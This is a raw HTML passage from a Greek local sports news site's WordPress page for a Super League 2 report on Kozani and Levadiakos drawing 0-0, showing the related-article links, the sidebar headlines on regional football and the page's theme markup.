itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-01-03T20:51:50+00:00"><meta itemprop="dateModified" content="2024-01-03T20:51:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%bf%ce%b6%ce%ac%ce%bd%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-0-0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg"><meta itemprop="width" content="552"><meta itemprop="height" content="301"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697ac0d5c6911_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ac0d5c6911" ><script>var block_td_uid_3_697ac0d5c6911 = new tdBlock();
block_td_uid_3_697ac0d5c6911.id = "td_uid_3_697ac0d5c6911";
block_td_uid_3_697ac0d5c6911.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697ac0d5c6911_rand","td_column_number":3,"live_filter_cur_post_id":57501,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ac0d5c6911_rand","tdc_css_class_style":"td_uid_3_697ac0d5c6911_rand_style"}';
block_td_uid_3_697ac0d5c6911.td_column_number = "3";
block_td_uid_3_697ac0d5c6911.block_type = "td_block_related_posts";
block_td_uid_3_697ac0d5c6911.post_count = "6";
block_td_uid_3_697ac0d5c6911.found_posts = "3767";
block_td_uid_3_697ac0d5c6911.header_color = "";
block_td_uid_3_697ac0d5c6911.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ac0d5c6911.max_num_pages = "628";
tdBlocksArray.push(block_td_uid_3_697ac0d5c6911);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ac0d5ca15f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ac0d5c6911" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697ac0d5ca166" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ac0d5c6911" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697ac0d5c6911 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b1%ce%b3%cf%8e%ce%bd%cf%89%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap" title="Αναβολή αγώνων από την ΕΠΟ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αναβολή αγώνων από την ΕΠΟ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b1%ce%b3%cf%8e%ce%bd%cf%89%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%bf/" rel="bookmark" title="Αναβολή αγώνων από την ΕΠΟ">Αναβολή αγώνων από την ΕΠΟ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%cf%83%cf%84-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%cf%83%cf%84-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%84/" rel="bookmark" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος">Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%83%cf%84%ce%b9%cf%82-11-2-%ce%bf-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%83%cf%84%ce%b9%cf%82-11-2-%ce%bf-%ce%b1/" rel="bookmark" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος">Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b5%ce%af%cf%80%cf%89%cf%84%ce%b7-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-7-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf/" rel="bookmark" class="td-image-wrap" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b5%ce%af%cf%80%cf%89%cf%84%ce%b7-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-7-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf/" rel="bookmark" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών">Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-11/" rel="bookmark" class="td-image-wrap" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-11/" rel="bookmark" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα">Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4-%cf%86%ce%ac%cf%83%ce%b7%cf%82/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4-%cf%86%ce%ac%cf%83%ce%b7%cf%82/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης">Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ac0d5c6911" data-td_block_id="td_uid_3_697ac0d5c6911"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ac0d5c6911" data-td_block_id="td_uid_3_697ac0d5c6911"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-2-%CE%BA%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7-%CE%BA%CE%B1%CE%B9-%CE%BB%CE%B5%CE%B2%CE%B1%CE%B4%CE%B5%CE%B9%CE%B1%CE%BA%CF%8C%CF%82-%CE%AD%CF%86%CE%B5%CF%81%CE%B1%CE%BD-0-0/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='57501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697ac0d5cc87b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697ac0d5cc87b" ><script>var block_td_uid_6_697ac0d5cc87b = new tdBlock();
block_td_uid_6_697ac0d5cc87b.id = "td_uid_6_697ac0d5cc87b";
block_td_uid_6_697ac0d5cc87b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697ac0d5cc87b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697ac0d5cc87b_rand","tdc_css_class_style":"td_uid_6_697ac0d5cc87b_rand_style"}';
block_td_uid_6_697ac0d5cc87b.td_column_number = "1";
block_td_uid_6_697ac0d5cc87b.block_type = "td_block_2";
block_td_uid_6_697ac0d5cc87b.post_count = "5";
block_td_uid_6_697ac0d5cc87b.found_posts = "2163";
block_td_uid_6_697ac0d5cc87b.header_color = "#";
block_td_uid_6_697ac0d5cc87b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ac0d5cc87b.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697ac0d5cc87b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697ac0d5cc87b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
